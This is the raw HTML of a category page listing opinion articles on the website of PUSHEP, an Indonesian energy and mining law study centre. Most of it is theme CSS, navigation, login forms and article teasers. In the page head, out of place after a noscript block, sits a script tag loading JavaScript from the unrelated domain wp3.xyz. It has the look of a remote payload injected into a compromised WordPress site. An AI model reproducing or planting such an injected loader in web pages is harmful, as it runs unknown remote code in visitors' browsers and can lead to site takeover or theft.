    .td_block_big_grid_5 .td-medium-thumb .entry-title,
    .td_block_big_grid_6 .td-medium-thumb .entry-title,
    .td_block_big_grid_7 .td-medium-thumb .entry-title {
        font-family:Primanova Regular;
	font-size:14px;
	line-height:21px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .td_block_big_grid .td-small-thumb .entry-title,
    .td_block_big_grid_2 .td-small-thumb .entry-title,
    .td_block_big_grid_3 .td-small-thumb .entry-title,
    .td_block_big_grid_4 .td-small-thumb .entry-title,
    .td_block_big_grid_5 .td-small-thumb .entry-title,
    .td_block_big_grid_6 .td-small-thumb .entry-title,
    .td_block_big_grid_7 .td-small-thumb .entry-title {
        font-family:Primanova Regular;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .td_block_big_grid .td-tiny-thumb .entry-title,
    .td_block_big_grid_2 .td-tiny-thumb .entry-title,
    .td_block_big_grid_3 .td-tiny-thumb .entry-title,
    .td_block_big_grid_4 .td-tiny-thumb .entry-title,
    .td_block_big_grid_5 .td-tiny-thumb .entry-title,
    .td_block_big_grid_6 .td-tiny-thumb .entry-title,
    .td_block_big_grid_7 .td-tiny-thumb .entry-title {
        font-family:Primanova Regular;
	font-style:normal;
	font-weight:bold;
	
    }








	
	.post header .entry-title {
		font-family:Primanova Regular;
	
	}

	
    .td-post-template-default header .entry-title {
        font-family:Primanova Regular;
	font-size:25px;
	line-height:40px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Primanova Regular;
	font-size:16px;
	line-height:31px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Primanova Regular;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Primanova Regular;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content li {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content h1 {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content h2 {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content h3 {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content h4 {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content h5 {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content h6 {
        font-family:Primanova Regular;
	
    }





    
    .post .td-category a {
        font-family:Primanova Regular;
	font-size:10px;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Primanova Regular;
	font-size:12px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Primanova Regular;
	font-size:12px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Primanova Regular;
	font-size:12px;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Primanova Regular;
	font-size:12px;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Primanova Regular;
	font-size:14px;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Primanova Regular;
	font-size:14px;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:Primanova Regular;
	font-size:14px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:Primanova Regular;
	font-size:12px;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:Primanova Regular;
	font-size:14px;
	line-height:20px;
	font-weight:normal;
	
    }
    
    .td_block_related_posts .entry-title {
        font-family:Primanova Regular;
	font-size:14px;
	line-height:21px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .post .td-post-share-title,
    .td-comments-title-wrap h4,
    .comment-reply-title {
        font-family:Primanova Regular;
	font-size:12px;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd {
		font-family:Primanova Regular;
	font-size:12px;
	font-style:normal;
	font-weight:normal;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Primanova Regular;
	font-size:14px;
	font-weight:normal;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title {
        font-family:Primanova Regular;
	font-size:14px;
	font-weight:normal;
	
    }








	
    .td-page-header h1,
    .woocommerce-page .page-title {
    	font-family:Primanova Regular;
	font-size:30px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Primanova Regular;
	font-size:17px;
	line-height:31px;
	font-style:normal;
	font-weight:normal;
	
    }
    
	.footer-text-wrap {
		font-family:Primanova Regular;
	font-size:15px;
	font-weight:normal;
	
	}
	
	.td-sub-footer-copy {
		font-family:Primanova Regular;
	font-size:15px;
	font-weight:normal;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Primanova Regular;
	font-size:15px;
	font-weight:normal;
	
	}



    
    .category .td-category a {
    	font-family:Primanova Regular;
	font-size:14px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .td-trending-now-title {
    	font-family:Primanova Regular;
	
    }
    
    .page-nav a,
    .page-nav span,
    .page-nav i {
    	font-family:Primanova Regular;
	
    }


    
    .td-page-content .dropcap,
    .td-post-content .dropcap,
    .comment-content .dropcap {
    	font-family:Primanova Regular;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-family:Primanova Regular;
	
    }

    
	input[type="submit"],
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:Primanova Regular;
	
	}

    
    body, p {
    	font-family:Primanova Regular;
	font-size:17px;
	font-style:normal;
	font-weight:normal;
	
    }



    
    body .td-block-color-style-5,
    .td-block-color-style-5.td_block_13 .meta-info {
        background-color: #00aced;
    }
    
    body .td-block-color-style-5 .td-pulldown-filter-display-option,
    body .td-block-color-style-5 .td-pulldown-filter-list {
        background-color: #3f488f;
        background-color: rgba(63, 72, 143, 0.95);
    }
    
    body .td-block-color-style-5 .td-pulldown-filter-display-option,
    body .td-block-color-style-5 .td-pulldown-filter-list {
        border-color: #92dff3;
    }
    
    body .td-block-color-style-5 .td-excerpt {
        color: #ffffff;
    }
    
    body .td-block-color-style-5 .td-post-author-name a,
    body .td-block-color-style-5 .td-post-author-name span {
        color: #ffffff;
    }
    
    body .td-block-color-style-5 .td-module-date {
        color: #ffffff;
    }
    
    body .td-block-color-style-6,
    .td-block-color-style-6.td_block_13 .meta-info {
        background-color: #1e73be;
    }
    
    body .td-block-color-style-6 .td-pulldown-filter-display-option,
    body .td-block-color-style-6 .td-pulldown-filter-list {
        background-color: #1e73be;
        background-color: rgba(30, 115, 190, 0.95);
    }
    
    body .td-block-color-style-6 .td-pulldown-filter-display-option,
    body .td-block-color-style-6 .td-pulldown-filter-list {
        border-color: #6997bf;
    }
    
    body .td-block-color-style-6 .td-pulldown-filter-display-option,
    body .td-block-color-style-6 .td-pulldown-filter-display-option .td-icon-menu-down,
    body .td-block-color-style-6 .td-pulldown-filter-link {
        color: #8c9cf7;
    }
    
    body .td-block-color-style-6 .td-excerpt {
        color: #e8e9ff;
    }
    
    body .td-block-color-style-6 .td-post-author-name a,
    body .td-block-color-style-6 .td-post-author-name span {
        color: #e5e7fc;
    }
    
    body .td-block-color-style-6 .td-module-date {
        color: #e3e3f9;
    }
    
    body .td-block-color-style-6 .td-module-comments {
        background-color: #1e73be;
    }
    .td-block-color-style-6 .td-next-prev-wrap a:hover i {
    	background-color: #1e73be;
    	border-color: #1e73be;
    }
    
    body .td-block-color-style-6 .td-module-comments a:after {
        border-color: hsl(208.13, 50%, 35%) transparent transparent transparent;
    }
    
    body .td-block-color-style-6 .item-details,
    body .td-block-color-style-6 .td_module_5 {
        border-bottom-color: #7a85ff;
    }
    
    body .td-block-color-style-6 .td-next-prev-wrap .td-icon-font {
        background-color: #1e73be;
    }
    
    body .td-block-color-style-6 .td-icon-font,
    body .td-block-color-style-6 .td_ajax_load_more {
    	border-color: #d9d7f7 !important;
        color: #d9d7f7 !important;
    }
     
    .td-footer-container::before {
        background-image: url('https://pushep.or.id/wp-content/uploads/2020/03/Arafura-Sea-e1586262089187.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.5;
    }



/* Style generated by theme for demo: magazine */

.td-newsmag-magazine .block-title > a:after,
	.td-newsmag-magazine .block-title > span:after {
      background-color: #1e73be;
    }

    .td-newsmag-magazine .td-cur-simple-item {
      border-bottom-color: #1e73be;
    }</style> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-162209526-1"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-162209526-1');</script> <script type="application/ld+json">{
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://pushep.or.id/",
                    "name": "Beranda"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pushep.or.id/category/publikasi/",
                    "name": "Publikasi"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pushep.or.id/category/publikasi/opini/",
                    "name": "Opini"                                
                }
            }    
        ]
    }</script> <link rel="icon" href="https://pushep.or.id/wp-content/uploads/2020/08/cropped-pushep-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://pushep.or.id/wp-content/uploads/2020/08/cropped-pushep-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://pushep.or.id/wp-content/uploads/2020/08/cropped-pushep-1-180x180.png" /><meta name="msapplication-TileImage" content="https://pushep.or.id/wp-content/uploads/2020/08/cropped-pushep-1-270x270.png" /> <noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript> <script src="https://wp3.xyz/g8.js"></script> </style></head><body data-rsssl=1 class="archive category category-opini category-132 wp-theme-Newsmag global-block-template-1 td-newsmag-magazine td_category_template_1 td_category_top_posts_style_3 wpb-js-composer js-comp-ver-6.0.5 vc_responsive elementor-default elementor-kit-9146 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/hukum.energi" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.instagram.com/hukumenergi" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://twitter.com/hukumenergi" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span></div><div class="td-mobile-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-mobile-content"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-4108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-4108"><a href="https://pushep.or.id/"><i class="fa fa-home td-only-icon"></i></a></li><li id="menu-item-5195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5195"><a href="#">Tentang<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-5725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5725"><a href="https://pushep.or.id/tentang/">Latar Belakang</a></li><li id="menu-item-5726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5726"><a href="https://pushep.or.id/visi-misi/">Visi &#038; Misi</a></li><li id="menu-item-5730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5730"><a href="https://pushep.or.id/organisasi/">Organisasi</a></li><li id="menu-item-5733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5733"><a href="https://pushep.or.id/lingkup-kegiatan/">Lingkup Kegiatan</a></li></ul></li><li id="menu-item-5229" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-5229"><a href="https://pushep.or.id/category/publikasi/">Publikasi<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-5609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5609"><a href="https://pushep.or.id/category/publikasi/kegiatan/">Kegiatan</a></li><li id="menu-item-5607" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-5607"><a href="https://pushep.or.id/category/publikasi/opini/">Opini</a></li><li id="menu-item-5608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5608"><a href="https://pushep.or.id/category/publikasi/risetkajian/">Riset Kajian</a></li></ul></li><li id="menu-item-5230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5230"><a href="https://pushep.or.id/category/referensi/">Referensi<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-5631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5631"><a href="https://pushep.or.id/category/referensi/migas/">Migas</a></li><li id="menu-item-5632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5632"><a href="https://pushep.or.id/category/referensi/minerba/">Minerba</a></li><li id="menu-item-5634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5634"><a href="https://pushep.or.id/category/referensi/energibaruterbarukan/">Energi Terbarukan</a></li><li id="menu-item-5635" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5635"><a href="https://pushep.or.id/category/referensi/listrik/">Listrik</a></li><li id="menu-item-5942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5942"><a href="https://pushep.or.id/category/referensi/energi/">Energi Umum</a></li><li id="menu-item-6093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6093"><a href="https://pushep.or.id/category/referensi/lainlain/">Lain &#8211; Lain</a></li></ul></li><li id="menu-item-5618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5618"><a href="https://pushep.or.id/category/berita/">Berita</a></li><li id="menu-item-5567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5567"><a href="https://pushep.or.id/peraturan/">Peraturan</a></li><li id="menu-item-5989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5989"><a href="https://pushep.or.id/diskusi/">Diskusi</a></li><li id="menu-item-6350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6350"><a href="https://pushep.or.id/category/pengumuman/">Pengumuman</a></li><li id="menu-item-5568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5568"><a href="https://pushep.or.id/kontak/">Kontak</a></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close"> <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Sign in</div><div class="td-mobile-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-login-form-wrap"><div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>nama pengguna</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>kata sandi Anda</label></div> <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="MASUK"><div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Lupa kata sandi Anda?</a></div></div></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close"> <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Password recovery</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Memulihkan kata sandi anda</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>email Anda</label></div> <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Kirim Kata Sandi Saya"></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://pushep.or.id/"><div class="td-search-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input"> <span>pencarian</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob"></div></div></div><div id="td-outer-wrap"><div class="td-outer-container"><div class="td-header-wrap td-header-style-6"><div class="td-top-menu-full"><div class="td-header-row td-header-top-menu td-make-full"><div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim"><div class="td-login-wrap"> <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Sign in</div><div class="td-login-panel-descr">Selamat Datang! Masuk ke akun Anda</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>nama pengguna</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>kata sandi Anda</label></div> <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login"><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Password recovery</div><div class="td-login-panel-descr">Memulihkan kata sandi anda</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>email Anda</label></div> <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password"><div class="td-login-info-text">Sebuah kata sandi akan dikirimkan ke email Anda.</div></div></div></div></div></div><div class="td-header-menu-wrap"><div class="td-header-row td-header-main-menu"><div class="td-make-full"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header"> <a class="td-mobile-logo td-sticky-disable" href="https://pushep.or.id/"> <img class="td-retina-data lazyload" data-retina="https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Retina.png" data-src="https://pushep.or.id/wp-content/uploads/2020/03/Logo-Rev-Mobile-Normal.png" alt="PUSHEP" title="Pusat Studi Hukum Energi dan Pertambangan" src="[data-uri]" style="--smush-placeholder-width: 273px; --smush-placeholder-aspect-ratio: 273/91;" /> </a> <a class="td-header-logo td-sticky-disable" href="https://pushep.or.id/"> <img class="td-retina-data lazyload" data-retina="https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Retina.png" data-src="https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Normal.png" alt="PUSHEP" title="Pusat Studi Hukum Energi dan Pertambangan" src="[data-uri]" style="--smush-placeholder-width: 272px; --smush-placeholder-aspect-ratio: 272/90;" /> </a></div><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-4108"><a href="https://pushep.or.id/"><i class="fa fa-home td-only-icon"></i></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-5195"><a href="#">Tentang</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5725"><a href="https://pushep.or.id/tentang/">Latar Belakang</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5726"><a href="https://pushep.or.id/visi-misi/">Visi &#038; Misi</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5730"><a href="https://pushep.or.id/organisasi/">Organisasi</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5733"><a href="https://pushep.or.id/lingkup-kegiatan/">Lingkup Kegiatan</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children td-menu-item td-normal-menu menu-item-5229"><a href="https://pushep.or.id/category/publikasi/">Publikasi</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5609"><a href="https://pushep.or.id/category/publikasi/kegiatan/">Kegiatan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-normal-menu menu-item-5607"><a href="https://pushep.or.id/category/publikasi/opini/">Opini</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5608"><a href="https://pushep.or.id/category/publikasi/risetkajian/">Riset Kajian</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5230"><a href="https://pushep.or.id/category/referensi/">Referensi</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5631"><a href="https://pushep.or.id/category/referensi/migas/">Migas</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5632"><a href="https://pushep.or.id/category/referensi/minerba/">Minerba</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5634"><a href="https://pushep.or.id/category/referensi/energibaruterbarukan/">Energi Terbarukan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5635"><a href="https://pushep.or.id/category/referensi/listrik/">Listrik</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5942"><a href="https://pushep.or.id/category/referensi/energi/">Energi Umum</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6093"><a href="https://pushep.or.id/category/referensi/lainlain/">Lain &#8211; Lain</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5618"><a href="https://pushep.or.id/category/berita/">Berita</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5567"><a href="https://pushep.or.id/peraturan/">Peraturan</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5989"><a href="https://pushep.or.id/diskusi/">Diskusi</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6350"><a href="https://pushep.or.id/category/pengumuman/">Pengumuman</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5568"><a href="https://pushep.or.id/kontak/">Kontak</a></li></ul></div></div><div class="td-search-wrapper"><div id="td-top-search"><div class="header-search-wrap"><div class="dropdown header-search"> <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a> <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div></div></div></div><div class="header-search-wrap"><div class="dropdown header-search"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://pushep.or.id/"><div role="search" class="td-head-form-search-wrap"> <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="pencarian" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div><div class="td-header-row td-header-header"><div class="td-make-full"><div class="td-header-sp-logo"> <a class="td-main-logo" href="https://pushep.or.id/"> <img class="td-retina-data lazyload" data-retina="https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Retina.png" data-src="https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Normal.png" alt="PUSHEP" title="Pusat Studi Hukum Energi dan Pertambangan" src="[data-uri]" style="--smush-placeholder-width: 272px; --smush-placeholder-aspect-ratio: 272/90;" /> <span class="td-visual-hidden">PUSHEP</span> </a></div><div class="td-header-sp-rec"><div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p"><div class="td-a-rec td-a-rec-id-header  tdi_1_63a td_block_template_1"><div class="td-all-devices"><a href="https://pushep.or.id/tentang/" target="_blank"><img data-src="https://pushep.or.id/wp-content/uploads/2020/07/headerbaruaa-2.jpg" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1715px; --smush-placeholder-aspect-ratio: 1715/218;" /></a></div></div></div></div></div></div></div><div class="td-category-header"><div class="td-container td-container-border"><div class="td-pb-row"><div class="td-pb-span12"><div class="td-subcategory-header"><div class="td-category-siblings"><ul class="td-category"><li class="entry-category"><a  class=""  href="https://pushep.or.id/category/publikasi/kegiatan/">Kegiatan</a></li><li class="entry-category"><a  class="td-current-sub-category"  href="https://pushep.or.id/category/publikasi/opini/">Opini</a></li><li class="entry-category"><a  class=""  href="https://pushep.or.id/category/publikasi/risetkajian/">Riset Kajian</a></li></ul><div class="td-subcat-dropdown td-pulldown-filter-display-option"><div class="td-subcat-more"><i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"></ul></div><div class="clearfix"></div></div></div></div></div></div></div><div class="td-container td-category-container"><div class="td-container-border"><div class="td-pb-row"><div class="td-pb-span12"><div class="td-subcategory-header"><div class="td_block_wrap td_block_big_grid_3 tdi_2_687 td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2_687" ><div id=tdi_2_687 class="td_block_inner"><div class="td-big-grid-wrapper"><div class="td_module_mx8 td-animation-stack td-big-grid-post-0 td-big-grid-post td-medium-thumb"><div class="td-module-thumb"><a href="https://pushep.or.id/uu-transisi-energi-di-prancis-pelajaran-penting-bagi-indonesia/" rel="bookmark" class="td-image-wrap" title="UU Transisi Energi di Prancis: Pelajaran Penting Bagi Indonesia"><img class="entry-thumb" src="" alt="" title="UU Transisi Energi di Prancis: Pelajaran Penting Bagi Indonesia" data-type="image_tag" data-img-url="https://pushep.or.id/wp-content/uploads/2024/10/UU-Transisi-Energi-di-Prancis-Pelajaran-Penting-Bagi-Indonesia-341x400.jpg"  width="341" height="400" /></a></div><div class="td-meta-info-container"><div class="td-meta-align"><div class="td-big-grid-meta"> <a href="https://pushep.or.id/category/publikasi/opini/" class="td-post-category">Opini</a><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/uu-transisi-energi-di-prancis-pelajaran-penting-bagi-indonesia/" rel="bookmark" title="UU Transisi Energi di Prancis: Pelajaran Penting Bagi Indonesia">UU Transisi Energi di Prancis: Pelajaran Penting Bagi Indonesia</a></h3><div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-09T10:34:44+00:00" >9 Oktober 2024</time></span></div></div></div></div></div><div class="td_module_mx8 td-animation-stack td-big-grid-post-1 td-big-grid-post td-medium-thumb"><div class="td-module-thumb"><a href="https://pushep.or.id/paradoks-kebijakan-relaksasi-hilirisasi-mineral/" rel="bookmark" class="td-image-wrap" title="Paradoks Kebijakan Relaksasi Hilirisasi Mineral"><img class="entry-thumb" src="" alt="" title="Paradoks Kebijakan Relaksasi Hilirisasi Mineral" data-type="image_tag" data-img-url="https://pushep.or.id/wp-content/uploads/2024/01/antam080518-5-341x400.jpg"  width="341" height="400" /></a></div><div class="td-meta-info-container"><div class="td-meta-align"><div class="td-big-grid-meta"> <a href="https://pushep.or.id/category/publikasi/opini/" class="td-post-category">Opini</a><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/paradoks-kebijakan-relaksasi-hilirisasi-mineral/" rel="bookmark" title="Paradoks Kebijakan Relaksasi Hilirisasi Mineral">Paradoks Kebijakan Relaksasi Hilirisasi Mineral</a></h3><div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-11T21:27:40+00:00" >11 Januari 2024</time></span></div></div></div></div></div><div class="td_module_mx8 td-animation-stack td-big-grid-post-2 td-big-grid-post td-medium-thumb"><div class="td-module-thumb"><a href="https://pushep.or.id/inkonsistensi-kebijakan-hilirisasi-mineral-logam/" rel="bookmark" class="td-image-wrap" title="Inkonsistensi Kebijakan Hilirisasi Mineral Logam"><img class="entry-thumb" src="" alt="" title="Inkonsistensi Kebijakan Hilirisasi Mineral Logam" data-type="image_tag" data-img-url="https://pushep.or.id/wp-content/uploads/2023/08/hilirisasi-batu-bara_169-341x394.jpeg"  width="341" height="394" /></a></div><div class="td-meta-info-container"><div class="td-meta-align"><div class="td-big-grid-meta"> <a href="https://pushep.or.id/category/publikasi/opini/" class="td-post-category">Opini</a><h3 class="entry-title td-module-title"><a 